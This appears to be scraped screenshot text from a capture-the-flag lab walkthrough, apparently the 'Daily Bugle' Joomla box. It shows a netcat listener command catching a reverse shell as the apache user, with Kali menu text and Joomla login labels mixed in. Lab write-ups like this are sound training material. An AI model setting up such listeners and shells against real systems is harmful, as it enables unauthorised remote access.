 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root💀kali)-[/home/kali]
└─# nc -vnlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.161.174.
Ncat: Connection from 10.10.161.174:46612.
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 15:01:22 up  3:42,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$
Joomla!®
Username
Password